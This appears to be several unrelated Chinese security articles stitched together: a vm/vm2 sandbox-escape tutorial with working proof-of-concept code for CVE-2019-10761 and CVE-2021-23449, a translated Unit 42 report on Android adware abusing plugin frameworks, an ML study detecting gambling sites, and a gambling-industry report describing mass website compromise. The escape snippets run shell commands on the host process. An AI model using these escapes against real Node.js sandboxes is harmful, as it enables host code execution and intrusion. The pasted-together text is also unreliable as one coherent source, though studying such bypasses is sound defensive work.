我们上面演示的沙箱逃逸其实就是找到一个沙箱外的对象,并调用其中的方法,这种情况下也是一样的,我们只要在沙箱内定义一个函数,然后在沙箱外调用这个函数,那么这个函数的`arguments.callee.caller`就会返回沙箱外的一个对象,我们在沙箱内就可以进行逃逸了。
我们分析一下这段代码
const vm = require('vm');
const script =
`(() => {
const a = {}
a.toString = function () {
const cc = arguments.callee.caller;
const p = (cc.constructor.constructor('return process'))();
return p.mainModule.require('child_process').execSync('whoami').toString()
}
return a
})()`;
const sandbox = Object.create(null);
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script, context);
console.log('Hello ' + res)
我们在沙箱内先创建了一个对象,并且将这个对象的toString方法进行了重写,通过`arguments.callee.caller`获得到沙箱外的一个对象,利用这个对象的构造函数的构造函数返回了process,再调用process进行rce,沙箱外在console.log中通过字符串拼接的方式触发了这个重写后的toString函数。
如果沙箱外没有执行字符串的相关操作来触发这个toString,并且也没有可以用来进行恶意重写的函数,我们可以用`Proxy`来劫持属性
[Proxy 和 Reflect - 掘金 (juejin.cn)](https://juejin.cn/post/6844904090116292616)
const vm = require("vm");
const script =
`
(() =>{
const a = new Proxy({}, {
get: function(){
const cc = arguments.callee.caller;
const p = (cc.constructor.constructor('return process'))();
return p.mainModule.require('child_process').execSync('whoami').toString();
}
})
return a
})()
`;
const sandbox = Object.create(null);
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script, context);
console.log(res.abc)
触发利用链的逻辑就是我们在`get:`这个钩子里写了一个恶意函数,当我们在沙箱外访问proxy对象的任意属性(不论是否存在)这个钩子就会自动运行,实现了rce。
如果沙箱的返回值返回的是我们无法利用的对象或者没有返回值应该怎么进行逃逸呢?
我们可以借助异常,将沙箱内的对象抛出去,然后在外部输出:
const vm = require("vm");
const script =
`
throw new Proxy({}, {
get: function(){
const cc = arguments.callee.caller;
const p = (cc.constructor.constructor('return process'))();
return p.mainModule.require('child_process').execSync('whoami').toString();
}
})
`;
try {
vm.runInContext(script, vm.createContext(Object.create(null)));
}catch(e) {
console.log("error:" + e)
}
这里我们用catch捕获到了throw出的proxy对象,在console.log时由于将字符串与对象拼接,将报错信息和rce的回显一起带了出来。
## **0x06 vm2**
通过上面几个例子可以看出来vm沙箱隔离功能较弱,有很多逃逸的方法,所以第三方包vm2在vm的基础上做了一些优化,我们看一下这些优化具体是怎么实现的。
安装vm2包:
npm install vm2
整个vm2包下是这样的结构:
* `cli.js`实现了可以在命令行中调用vm2 也就是bin下的vm2。
* `contextify.js`封装了三个对象:`Contextify Decontextify propertyDescriptor`,并且针对global的Buffer类进行了代理。
* `main.js` 是vm2执行的入口,导出了`NodeVM VM`这两个沙箱环境,还有一个`VMScript`实际上是封装了`vm.Script`。
* `sandbox.js`针对global的一些函数和变量进行了拦截,比如`setTimeout,setInterval`等
vm2相比vm做出很大的改进,其中之一就是利用了es6新增的proxy特性,从而使用钩子拦截对`constructor和__proto__`这些属性的访问。
先用vm2演示一下:
const {VM, VMScript} = require('vm2');
const script = new VMScript("let a = 2;a;");
console.log((new VM()).run(script));
`VM`是vm2在vm的基础上封装的一个虚拟机,我们只需要实例化后调用其中的run方法就可以运行一段脚本。
那么vm2在运行这两行代码时都做了什么事:
可以发现相比于vm的沙箱环境,vm2最重要的一步就是引入`sandbox.js`并针对context做封装。
那么vm2具体是怎么实现对context的封装?
vm2出现过多次逃逸的问题,所以现有的代码被进行了大量修改,为了方便分析需要使用较老版本的vm2,但github上貌似将3.9以前的版本全都删除了,所以我这里也找不到对应的资源了,代码分析也比较麻烦,直接移步链接:
[vm2实现原理分析-安全客 - 安全资讯平台
(anquanke.com)](https://www.anquanke.com/post/id/207283#h2-1)
## **0x07 vm2中的沙箱绕过**
### **CVE-2019-10761**
该漏洞要求vm2版本<=3.6.10
"use strict";
const {VM} = require('vm2');
const untrusted = `
const f = Buffer.prototype.write;
const ft = {
length: 10,
utf8Write(){
}
}
function r(i){
var x = 0;
try{
x = r(i);
}catch(e){}
if(typeof(x)!=='number')
return x;
if(x!==i)
return x+1;
try{
f.call(ft);
}catch(e){
return e;
}
return null;
}
var i=1;
while(1){
try{
i=r(i).constructor.constructor("return process")();
break;
}catch(x){
i++;
}
}
i.mainModule.require("child_process").execSync("whoami").toString()
`;
try{
console.log(new VM().run(untrusted));
}catch(x){
console.log(x);
}
这个链子在p牛的知识星球上有,很抽象,沙箱逃逸说到底就是要从沙箱外获取一个对象,然后获得这个对象的constructor属性,这条链子获取沙箱外对象的方法是
在沙箱内不断递归一个函数,当递归次数超过当前环境的最大值时,我们正好调用沙箱外的函数,就会导致沙箱外的调用栈被爆掉,我们在沙箱内catch这个异常对象,就拿到了一个沙箱外的对象。举个例子:
假设当前环境下最大递归值为1000,我们通过程序控制递归999次(注意这里说的递归值不是一直调用同一个函数的最大值,而是单次程序内调用函数次数的最大值,也就是调用栈的最大值):
r(i); // 该函数递归999次
f.call(ft); // 递归到第1000次时调用f这个函数,f为Buffer.prototype.write,就是下面图片的这个函数
this.utf8Write() // 递归到1001次时为该函数,是一个外部函数,所以爆栈时捕捉的异常也是沙箱外,从而返回了一个沙箱 外的异常对象
### **CVE-2021-23449**
这个漏洞在snyk解释是原型链污染导致的沙箱逃逸,但p牛在知识星球里发了其实是另外的原因
[Sandbox Bypass in vm2 | CVE-2021-23449 |
Snyk](https://security.snyk.io/vuln/SNYK-JS-VM2-1585918)
poc:
let res = import('./foo.js')
res.toString.constructor("return this")().process.mainModule.require("child_process").execSync("whoami").toString();
import()在JavaScript中是一个语法结构,不是函数,没法通过之前对require这种函数处理相同的方法来处理它,导致实际上我们调用import()的结果实际上是没有经过沙箱的,是一个外部变量。
我们再获取这个变量的属性即可绕过沙箱。 vm2对此的修复方法也很粗糙,正则匹配并替换了\bimport\b关键字,在编译失败的时候,报Dynamic
Import not supported错误。
### **知识星球上的另外一个trick**
Symbol = {
get toStringTag(){
throw f=>f.constructor("return process")()
}
};
try{
Buffer.from(new Map());
}catch(f){
Symbol = {};
f(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
}
在vm2的原理中提到vm2会为对象配置代理并初始化,如果对象是以下类型:
就会return `Decontextify.instance`
函数,这个函数中用到了Symbol全局对象,我们可以通过劫持Symbol对象的getter并抛出异常,再在沙箱内拿到这个异常对象就可以了
**参考文章** :<https://blog.csdn.net/m0_62063669/article/details/125441529>
<https://blog.csdn.net/u012961419/article/details/121281538>
<https://blog.csdn.net/sunyctf/article/details/124434565>
<https://www.mianshigee.com/note/detail/27897wlr/#script-runinnewcontext-sandbox-options>
[https://blog.csdn.net/shawdow_bug/article/details/120072209?spm=1001.2101.3001.6650.1&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-120072209-blog-119792059.pc_relevant_3mothn_strategy_and_data_recovery&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-120072209-blog-119792059.pc_relevant_3mothn_strategy_and_data_recovery&utm_relevant_index=2](https://blog.csdn.net/shawdow_bug/article/details/120072209?spm=1001.2101.3001.6650.1&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-120072209-blog-119792059.pc_relevant_3mothn_strategy_and_data_recovery&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-120072209-blog-119792059.pc_relevant_3mothn_strategy_and_data_recovery&utm_relevant_index=2)
[Proxy 和 Reflect - 掘金 (juejin.cn)](https://juejin.cn/post/6844904090116292616)
[vm2实现原理分析-安全客 - 安全资讯平台
(anquanke.com)](https://www.anquanke.com/post/id/207283#h2-1)
**P神知识星球**
| 社区文章 |
# 【技术分享】使用插件框架已成为Android广告软件的新趋势
|
##### 译文声明
本文是翻译文章,文章来源:paloaltonetworks.com
原文地址:<http://researchcenter.paloaltonetworks.com/2017/03/unit42-new-trend-android-adware-abusing-android-plugin-frameworks/>
译文仅供参考,具体内容表达以及含义原文为准。
****
作者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**一、前言**
对于合法的Android应用而言,使用嵌入式广告SDK或推广其他应用程序是普遍存在的行为,展示广告或推广其他应用可以为合法应用开发者带来收益。然而,最近我们观察到移动广告社区中存在一个令人担忧的趋势,那就是Google
Play商店中有些广告软件滥用第三方DroidPlugin框架,其行为已变得更具侵略性。
本文中,我们将大概介绍下研究人员是如何发现滥用第三方DroidPlugin框架的那些Android广告软件。我们已将调查结果与Google共享,所有违背Google服务条款的应用已从Google
Play商店中移除。
**二、Andorid插件技术的优与劣**
插件技术最初由第三方引入,用来为Android添加额外的增强功能。比如,Parallel
Space(https://play.google.com/store/apps/details?id=com.lbe.parallel.intl&hl=en)插件允许用户在一台手机上运行两个Twitter应用。另外,插件技术也可以提高热补丁(hot
patching)的修补速度。
不幸的是,插件技术所提供的增强功能也可以用于恶意行为。恶意软件作者早已滥用合法的插件技术来实现恶意目的,如绕过终端设备的反恶意软件机制(特别是静态扫描机制)。我们在关于PluginPhantom的研究报告中已经讨论过这类技术细节,其他研究人员也研究过插件技术如何用于网络钓鱼攻击。
在之前的研究中,我们发现恶意软件已经在滥用“DroidPlugin”和“VirtualApp”这两种最流行的开源插件框架。这两种框架都可以用来启动任意Android应用,从理论上讲,这些应用甚至不需要安装在手机上。从技术角度而言,Android的插件技术本质上是一种应用层虚拟环境技术。
Unit
42研究人员最近发现Android插件功能已成为广告软件推广应用的一种创新方式。启用插件功能的应用可以在不安装其他应用的前提下启动这些应用。这为广告软件提供了极大的便利,因为它们可以在不与用户交互的情况下安装和推广其他应用。
这种应用推广方式存在安全风险,因为当前的插件框架使用了较为脆弱的安全机制。这些插件框架无法在不同的插件实例中区分权限和隔离数据。因此,当被推广的应用经由插件框架启动时,这些应用拥有了与宿主应用程序相同的权限(通常是Android上的所有权限),并且可以访问宿主应用或其他插件应用的数据,这违反了Android应用沙箱中的重要准则,即:
“在Android应用沙箱中,不同应用之间无法共享数据和代码资源”
合法应用遵守沙箱准则,假定自己总是会安全地运行在自己的沙箱内,但现在它们正面临安全风险,因为它们无法预测自身是否在插件环境中启动运行。
例如,我们在Google
Play中发现有32个应用使用了DroidPlugin框架,21个应用使用了VirtualApp框架。这些应用大部分都是PUP(potentially
unwanted programs,潜在有害程序)或者广告软件,现在已经从Google Play上移除(见本文结尾部分)。
在接下来的示例中,我们会演示两个广告软件家族如何滥用插件技术来推广应用程序。
**三、示例一:自动化推广应用**
2016年9月,名为“Clean
Doctor”(包名为“com.nianclub.cleandoctor”)的应用自1.2.0版本开始变得更具侵略性。这款广告软件滥用了VirtualApp
框架,其在Google Play中的演化时间线如图1所示:
图1. “Clean Doctor”应用的演化时间线
为了推广应用,广告软件通常会下载应用,然后经常向用户展示应用程序安装界面。用户安装推广的应用后,广告软件作者就会获得推广收益。Clean
Doctor(以下简称CD)使用了不同的策略来实现这一目标。
CD从地址为“familysdk.com”的C2服务器上获取任务信息,利用云存储服务下载多个推广应用。它不需要请求用户安装这些推广程序,而是以两种方式启动这些推广应用:
**1、通过点击快捷方式启动推广应用**
CD在设备主屏幕上为每个下载的应用(如图2所示)创建快捷方式。用户点击这些快捷方式时,相应的应用会以插件应用的形式在CD的沙箱内启动。大多数Android用户在点击快捷方式时无法区分这种启动方式与默认启动方式之间存在的区别。比如,当用户点击“Evony:
Battle On”这个游戏应用的快捷方式时,该应用会直接立即地显示在屏幕中,但实际上应用是以插件应用方式启动,运行在插件虚拟环境中。
图2. CD创建推广应用的快捷方式
**2、自动启动推广应用**
由于所有插件应用都在宿主应用的完全控制下,宿主应用可以控制每个插件应用的生命周期。当收到系统事件通知时,CD能够以插件应用模式自动启动这些推广应用。
图3. 通过插件方式启动的推广游戏应用
**四、示例二:同时推广多个应用**
在2017年1月底,我们发现Google
Play中的一个名为“bloodpressure”的广告软件(包名为“com.blood.pressure.bost”)滥用了Android插件技术,变得更具侵略性。这款广告软件会自动启动独立的应用来显示广告,同时会在单个屏幕上同时推广多款应用。
该广告软件自2.5版开始使用嵌入式VirtualApp框架,但直到2017年2月才从Google
Play上移除。移除时该广告软件的安装量已经在10,000到50,000次之间。这款应用在Google Play上的生命周期如图4所示。
图4. “bloodpressure”广告软件的演化时间线
**(一)与其他广告软件的不同点**
大多数广告SDK使用webview组件来显示banner以及全屏广告,使用这类SDK的应用一次只能展示一个广告。我们发现的bloodpressure广告软件样本与此不同,可以在单个屏幕上同时向用户展示多个应用广告。为了达成此目的,该广告软件会自动启动一个插件应用,多个广告会在这个插件应用中集中显示(如图5所示)。这项技术在危害程度上不及那种不经用户交互就启动推广的技术,但能够可以允许广告软件作者有更多的机会来安装推广应用。
图5. 插件应用展示多个广告
**(二)技术分析**
这款广告应用的工作流程如图6所示,分为以下几个步骤:
1、从远程服务器获取配置文件
宿主应用启动后会访问“<http://qwe.ortpale.com/conf/bloodinfo.txt>
”,从远程服务器上下载配置文件。注意到这里的HTTP请求中,User-Agent字段值为“Ray-Downer.”。
2、解码并保存插件应用
宿主应用中包含一个名为“protect.data”的原始资源。这个资源文件实际上是一个经过编码的APK插件。宿主应用解码并保存该应用。
3、安装插件应用
宿主应用利用VirtualApp框架在自己的沙箱内安装插件应用。
4、启动插件应用
插件应用安装成功后,宿主应用可以使用VirutalApp的API函数启用插件应用。一旦插件应用成功启动立即开始向用户展示广告。
图6. 插件型广告应用的工作流程
**五、结论**
Android的插件技术可以允许广告软件作者以新的方式谋取利益。这种技术滥用行为对广告网络和Android用户而言都是有害的。我们希望移动开发社区和安全社区能够共同合作,解决Android插件技术中存在的安全问题。Android用户需要注意的是,在Android插件环境中,他们的插件应用和设备中的私人数据信息存在很大的安全风险。
**六、致谢**
非常感谢来自于Palo Alto Networks的Ryan Olson和Kirill
Zemnucha,他们为本文的成稿以及广告应用样本的发现提供了很多的帮助和支持。
**七、在Google Play中被移除的其他插件应用**
**样本SHA256值:**
5e5bea52b1f9fcbd78c990cd09057780ebda669a5b632a8dd46ecfcfbfaf6369
24d308a8f2bcabd97b0e7acba8e22821914e464cdb7d0ed61a26400456870edd
6c2a23c0ca361fabc95e2eac3a13641cafe53803c8a4fc32b8a182374ac32ee1
dec71f2464bdfcc7a8fae02e2c103a31b746aa798aeebe1721ccd037156106f4
748dae1604fb0b747bcdeb476aea7d1f6bbec7d7a260613241a9fc3ef1243c66
ee7b82ef97928e0e4d100eb82c37bac6d87ee275cc89ec67c3f8a64fd13561be
5467ebe255bd59912c61aa1b801ea93972672885bfa29c3ee9756342ceb65228
49a9767d1775dd45545ea8fff1250e89fa6fd0c1a694b6583f4e79cd1b14c162
95d12555b71adf13eb40cb78c2f8cfa17aeaaf6f063bcd209a6037463e8fca66
d1916eb07c0a8494df21f8453511df6655fe1bc07efb37b526eae8724665ab91
4e25245dc9c0c8b6cf98e9fcdd6f94dd8e0dad7ad526248999f913682df28531 | 社区文章 |
# 1 背景描述
工作中需要对违法网站进行监管处置,在拿到ip清单和网站域名清单后产生了写一个ai模型来自动探测此类违法网站的想法,进而能够实现自动化检测、智能化发现的目的。从翻看论文到理论实现,再到编程调参,前前后后也断断续续了搞了几个月,目前也初步能够满足先前的想法需求。
# 2 违法网站定义
我理解的违法网站其实分为两类,一类是暗链,一类是明链。
暗链是指在网站title、meta中插入违法关键词,从而实现seo的提升和特定访问渠道的跳转,一般来说从页面上看没有任何异样,但是在访问源代码,或者通过百度形式浏览的时候则很容易发现。
明链则是在直接在网站中插入跳转语句,实现违法网站的跳转和访问,或者直接将违法页面通过js形式嵌入在原网站中,这种一般比较简单粗暴,也易于发现。
# 3 检测算法
在前期翻看论文时,发现已有此类对于违法网站识别的比赛,也吸取了部分前人的经验,实验的是主要是两种算法,一种是tfidf,一种是doc2vec。但是做数据抽取都是一样的,下面先介绍数据抽取的方法。
作为数据抽取,那自然是要选择能够跟最终判定直接影响的数据,结合前面的暗链和明链的定义,违法内容和网站域名高发的几个点有title,meta,a,link等标签,因此直接xpath抽取相应标签内容即可。
rule = s.xpath('//title/text()').extract()
rule = s.xpath('//meta/@content').extract()
rule += s.xpath('//a/text()').extract()
rule += s.xpath('//a/@title').extract()
rule += s.xpath('//link/@title').extract()
那么抽取之后,我们就能够得到一串跟违法网站和违法域名相关的关键词组,进而对关键词组进行精细化筛选,去除特殊符号。
new_rule = ''.join(re.findall(u'[a-zA-Z0-9\u4E00-\u9FA5]',''.join(rule)))
这里对所有关键词进行了连接,下面就要进行语句分词,把一个整句按照中文格式,拆分为动名词。同时需要注意的是停顿词的处理,会有大量的“虽然”、“但是”、“并且”等无关违法内容识别的单词,在停顿词处理时都要一并考虑,同时结合工作性质,集合了一个针对不同违法类型的关键词库,如涉黄、涉枪、涉爆等。
那么这里需要先对关键词库进行jieba分词,如“威尼斯娱乐”拆分下来就是“威尼斯”、“娱乐”等,其他同理,这里有很多先前的比赛参赛者没有这样的数据,都是在后续检测时通过tfidf值排序,来构建的违法关键词库,人工核验量较大,但是也不失为一种比较好的方法。
在得到违法关键词库和停顿词库后,开始对获取的网页内容进行分词。
##将违法关键词加入到jieba库中,能够精准按照关键词库进行分词
fp = open('blackword.txt','r')
blackword = [x.strip().encode('unicode_escape') for x in fp.readlines()]
#print blackword
for x in blackword:
jieba.suggest_freq(x.decode('unicode_escape'),True)
fp.close()
在具体实践过程中,发现某些域名或者html字符在对特殊字符去除后,可能会形成超长字符串,如一个正常的域名和访问请求,在去除“.”符号之后,就会变成wwwbaiducomaaaaqwe等这种无意义的字符串,或者变成一串无意义的超长数字或者字母,针对这种情况,通过机器长度判定只抽取长度适中,有统计代表性的分词。
word = jieba.cut(new_rule)
new_word = []
for x in word:
if x not in stpwrdlst and len(x) > 1 and len(x) < 10 and not re.search(r'^[0-9]*$',x):
new_word.append(x)
那么至此,我们就能够形成一个网站的唯一文字标识,下面从某一个违法的页面来模拟这个流程。
一是获取特定标签内容,来作为数据抽取的来源。
[u'text/html; charset=gb2312', u'http://45.116.161.82:886/logo.jpg', u'\u5f69\u7968\u5927\u8d62\u5bb6', u'\u5f69\u7968\u5927\u8d62\u5bb6\u5b98\u7f51\u2705\u3010www.401078.com\u3011\u2705\u25b2\u514d\u8d39\u8bd5\u73a9\u25b2\u514d\u8d39\u9886\u7ea2\u5305\u25b2\u514d\u8d39\u804a\u5929\u5ba4 \u770b\u8ba1\u5212,\u5168\u529b\u6253\u9020\u5f69\u754c\u6700\u5feb\u3001\u6700\u7a33\u7684\u6295\u6ce8\u5e73\u53f0,\u5e73\u53f0\u8d85\u5b89\u5168,\u5145\u63d0\u66f4\u4fbf\u6377,\u63d0\u6b3e\u79d2\u5230\u8d26\u3002', u'\u8fdb\u5165\u7f51\u7ad9', u'\u5173\u4e8e\u6211\u4eec', u'\u4f01\u4e1a\u8363\u8a89', u'\u4ea7\u54c1\u5c55\u793a', u'\u65b0\u95fb\u52a8\u6001', u'\u5728\u7ebf\u54a8\u8be2', u'\u8054\u7cfb\u6211\u4eec']
二是对抽取数据进行连接,将其作为判定标识
texthtmlcharsetgb2312http4511616182886logojpg彩票大赢家彩票大赢家官网www401078com免费试玩免费领红包免费聊天室看计划全力打造彩界最快最稳的投注平台平台超安全充提更便捷提款秒到账进入网站关于我们企业荣誉产品展示新闻动态在线咨询联系我们
三是通过jieba分词和停顿词处理来获得规范化数据
彩票 大赢家 彩票 大赢家 官网 免费 试玩 免费 红包 免费 聊天室 计划 打造 彩界 最快 最稳 投注 平台 平台 安全 充提 便捷 提款 进入 网站 企业 荣誉 产品 展示 新闻动态 在线 咨询 联系
到这里已经初见端倪,其中不断重复出现着“彩票”、“大赢家”、“投注”等平台字样。
## 3.1 TFIDF
我理解的tfidf通俗来将就是根据单词的出现频率来判定一个网页是否违法,如不断出现“彩票”、“投注”等字样可能就会判定为违法网站,不断出现“学习”、“健康”等正面字样就会判定为非违法网站。
这里ngram_range首选是(1,1),主要考虑有两点,一是的确识别效率快,二是不想掺和太多因素在识别上面,就以单个文字说话。
CV = CountVectorizer(ngram_range=(1,1), decode_error="ignore", min_df=0.05, max_df=0.7)
x = CV.fit_transform(x_all).toarray()
transformer = TfidfTransformer(smooth_idf=False)
x_tfidf = transformer.fit_transform(x)
x = x_tfidf.toarray()
## 3.2 doc2vec
doc2vec是后来看到别人用的算法,在认真看过文档之后也觉得此类算法可能在效率和识别准确率上更好,但是在实践过程优势不是特别明显。
我理解doc2vec比tfidf好的就是他的CBOW模型,大概意思就是当单词跟单词之间有了上下文关系,且多组单词可以代表同一个含义,如“彩票 大赢家 彩票
大赢家 官网”指向的就是涉赌,其他也是类似。
max_features = 1000
x_train = labelizeReviews(x_train, 'TRAIN')
x_test = labelizeReviews(x_test, 'TEST')
x = x_train + x_test
cores = multiprocessing.cpu_count()
model = Doc2Vec(dm=0, vector_size=max_features, window=40, negative=20, min_count=5, sample=1e-5, hs=0, workers=cores, epochs=40)
model.build_vocab(x)
model.train(x, total_examples=model.corpus_count, epochs=model.epochs)
model.save(doc2ver_bin)
# 4 识别效率
选取的黑白样本,黑样本是网上公开获取,白样本是dmoz网站爬取,后来机器不断发现新的违法网站,有时候没事就会人工判定,往黑白样本库里面添加,导致现在的识别率没先前那么高了,最终黑样本是1575个,白样本是5256个。
rf...
metrics.accuracy_score:
0.9626783754116356
metrics.confusion_matrix:
[[2031 71]
[ 31 600]]
metrics.precision_score:
0.8941877794336811
metrics.recall_score:
0.9508716323296355
metrics.f1_score:
0.9216589861751152
可以看到使用tfidf存疑的矩阵还是蛮多的,这是因为有些模型判定为非正常网站,经人工核对后会将其扔进白网站库里,导致准确率下降,不过因为是偏实战应用,不是为了论文,所以具体指标不纠结。
xgboost and doc2vec
metrics.accuracy_score:
0.9604885057471264
metrics.confusion_matrix:
[[2107 47]
[ 63 567]]
metrics.precision_score:
0.9234527687296417
metrics.recall_score:
0.9
metrics.f1_score:
0.9115755627009646
# 5 存在不足
最终经过抉择和实战,选择的是tfidf算法,原因是在数据抽取过程中,抽取的并不是单一的违法网页,而是网页的所有内容,这就会导致网页内容其实十分掺杂,有非法的和大量合法的,如果是选用doc2vec算法,那么针对暗链,在后续的关键词相似率识别判定上,大量合法关键词的聚集拉高了整体相似率,从而在判定暗链上出现较大偏差。
而选用tfidf其实也会存在问题,如存在暗链的网站一般都是以机械类为主,导致大量机械类术语被拉入黑名单,从而导致误报,而涉黄类视频和app也会导致影视网站进入误报,虽然有些影视网站的确在打擦边球,但是需要人为判定,无法做到精准识别。总的来说,暗链与明链的识别上的确需要区别对待,那样可能检测效果会更好。
**上述如有不当之处,敬请指正。** | 社区文章 |
# 互联网毒瘤之网络博彩行业调查报告(上)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 什么是网络博彩
什么是网络博彩呢,其实就是一种新型的通过网络进行赌博,目前的网络[博彩](https://baike.baidu.com/item/%E5%8D%9A%E5%BD%A9/12800551)类型繁多(例如[赌球](https://baike.baidu.com/item/%E8%B5%8C%E7%90%83)、[赌马](https://baike.baidu.com/item/%E8%B5%8C%E9%A9%AC)、[骰宝](https://baike.baidu.com/item/%E9%AA%B0%E5%AE%9D)、[轮盘](https://baike.baidu.com/item/%E8%BD%AE%E7%9B%98)、[网上](https://baike.baidu.com/item/%E7%BD%91%E4%B8%8A)[百家乐](https://baike.baidu.com/item/%E7%99%BE%E5%AE%B6%E4%B9%90)等),而现场[操作](https://baike.baidu.com/item/%E6%93%8D%E4%BD%9C/20627491)比较复杂的方式就相对较少(例如[扎金花](https://baike.baidu.com/item/%E6%89%8E%E9%87%91%E8%8A%B1)、拉耗子等)。特点,其中目前网络最火的平台分别有,太阳城集团、威尼斯集团、捕鱼平台、大发彩票等等。在这里我向大家介绍目前主流的博彩行业内幕。
## 某个网络博彩公司运营架构图:
图中是某个博彩公司的运营架构图,我们可以直接看出,一个成熟的博彩平台是由多个产业链参与并聚集而来,技术开发、线上客服、线下推广代理等多种职能人员,并且重视网站和APP的安全,从主机安全到业务安全中的风控都已在博彩中得到应用且实现,核心团队一般都在境外,东南亚地区居多,博彩团队麻雀虽小五脏俱全,这个行业已形成规模化、集团化、分工细分化等特点。
## 主流的博彩第三方平台开发公司
这个行业由于比较特殊,所以博彩一般分为两部分,开发与运营一般是相互分开,相互独立的,开发公司只负责开发相应的系统,这样的公司可能是国内正规注册的公司,也可能是在境外的,不过境外一般是居多。
这是专门开发博彩软件系统playtech平台(境外):
还有向博彩平台提供技术支持的BBIN宝盈集团(境外):
开发与搭建一起的大发云(地区未知):
一个比较有实力,并提供在线赌场软件的平台 Microgaming:(境外)
## 常用的推广方式(广告推广、流量劫持、DNS 劫持、QQ 群与微信群传播、线上代理推广)
### 同一个网站配置多个域名
赌博性质的网站,安全软件通常会给出防毒警告,很大程序的影响了用户体验性。
博彩运营人员为了防止出现防毒警告,通常会连续购买多个不同的域名,下图是某博彩从业人员一个域名后台管理系统,一个网站可配置上百个域名进行解释,所有的域名都指向同一ip服务器。
### 建立色情网站引流
建立色情网站是这做行保持持久流量的一个重要来源,而这类网站主要是针对目前的青年男性朋友,这类网站为了保持流量,其中的图片、视频等资源也会找第三方经常更新。
网站中充满了大量关于博彩的动态图片与链接,用户随便一点就可能进入到一个博彩网站中。
为了尽可能的逃避网安监管,这类网站的域名也会经常的更换。
### 第三方论坛广告
在论坛做广告,这是及为常见的方式,博彩广告主要分布在网赚类论坛,小说论坛,卡商类论坛。
在这些论坛中,每个论坛的广告位价格,都不一样,主要是按论坛的权重来计算广告位的价格。
**名词解释:权重**
网站的权重是指网站在搜索引擎当中所占的高低,可以简单理解,权重越高的论坛,带的流量会更高排名也就更高。
这些广告基本上都是靠$砸出来的。下图是某权重为4的广告论坛广告价位表。
### iMessage群发广告
iMessage代发组织。iMessage代发其实并不违法,但是一般的项目需求量很小,很难走量,利润低。而菠菜(博彩黑话)、微商、A货、信用卡,贷款等需求就很多,其中以博彩为最大。
当前,包括淘宝在内,目前行情价格是8分钱,起步1万,10万以上有折扣。而从淘宝某店家得知,Magiccc遇到的最新版本,直接可以通过短信下载APP的形式,目前还未普及。主要原因并不是技术方面,还是成本考虑,除了博彩公司,一般小打小闹的工作室做不了……
如果把线上博彩比作恶魔,那么iMessage代发中做博彩生意的,就是恶魔的使者。而Magiccc最后,准备会会这群恶魔…… 。
### 建立彩票计划
是什么是计划,其实就是告诉你,怎么样买,可以让你稳赚不亏,跟着预先设定好的计划进行购买。还专门开发了自动帮你计算投注计划的软件,这其中会一小部分人尝到甜头,但大部分人最后都是输的血本无归。
该软件会给出往期彩票开奖号,提供自动投注功能,只需要登上账号,然后开启自动投注功能,这个软件就可以自动的去投注彩票。直到把你账号的余额给投注完才会罢休。
其中一个倍投计划的介绍,意思就是:第一次买不中,第二次就买双倍,第二次买不中,第三次就买三倍,以此类推,直到中奖。一旦中奖之前所亏的,就会全部赢回来。但大部分人最后都是输的血本无归。
建立QQ群,论坛广告,自媒体推广等,免费发放彩票计划软件,其中的神圣计划,宝宝计划是目前最为火热。
### 美女利用人性弱点进行吸引流量,深入挖掘
除了主流的网络推广之外,这些博彩从业人员对人性的弱点也是非常了解,通过黑灰产非法购买公民用户资料,分析有一定经济实力的人群,进行深入挖掘,主要以男生作为目标。
他们会加你QQ,微信等社交软件,刚开始只是与你普普通通的聊天。你并不会感觉有什么异样。
他们会主动与男性聊天,无话不谈,聊的时间久了,你们之间会产生一些感情了。
等差不多的时候,就会露出马脚了,开始以各种方式,让你进行游戏,充值,比如:充值成功后并答应做你女朋友。你不会以为自己走桃花运了吧,但往往也是输得倾家荡产后,美女也不见了。
可以参考:[https://baijiahao.baidu.com/s?id=1579138638503696287&wfr=spider&for=pc](https://baijiahao.baidu.com/s?id=1579138638503696287&wfr=spider&for=pc)
你不会就以为真的是美女在陪你聊吧,其实背后可能是这样。
## 入侵国内网站,放置暗链、流量劫持
为了快速上排行,引流,往往会高价招聘渗透、黑客等相关人才到境外工作,在境外来入侵国内正规合法网站,受害网站主要为:政府网站、学校网站和中小型企业网站为主
国内某VPS服务器网站被插入暗链。
往往都是通过工具来非法入侵,获取网站控制权限。
目前主流批量化获取网站控制权通常有以下方法
* 批量扫描弱口令(ssh,ftp,mysql,mssql,mongodb,rdp)等服务
* 批量扫描备份文件
* 批量利用最新安全漏洞exp脚本批量获取网站控制权限
* 批量phpmyadmin爆力破解
* 批量nginx/iis解析漏洞
* 批量sql注入,提权漏洞,git漏洞
这些功能已被集成到一个叫Black Spider软件中,在黑市上被卖到2000,黑产利用这些工具一天可获取几百到上千个网站的控制权限。
## 第三方黑吃黑也随之兴起
### 入侵同行网站
入侵网站只有两个目的。
第一个目的就是获取同行网站的会员数据,拿回来的数据可以自己二次转化利用
另外一个目的就是获取同行网站服务器权限,做流量劫持,修改同行网站代码,跳转到自己网站下,这早已是这个行业黑吃黑的普遍现象了。
### 修改同行网站数据
这种黑吃黑项目已逐渐的火热起来。但是技术成本还是比较高,在博彩中他们一样重视安全性。
## 博彩运营公司地区分布
在对网络博彩客服人员进行了多次钓鱼攻击发现,他们大部分ip来自境外,其中部分可能为代理ip,由于博彩业在菲律宾是合法产业,只要是符合法律规定注册的,都可以经营,所以许多公司都将网站后台服务及财务及运营点。
东南亚地区成为网络博彩团队的主要据点。
## 后台赢利率是可控的
其中一个博彩后台系统,赢利率,玩法都是后台人员可控制的。
这个博彩平台的会员注册人数已经上万,流水惊人。
## 搭建一个平台需要的花费
这是专门搭建博彩网站公司客户人员。
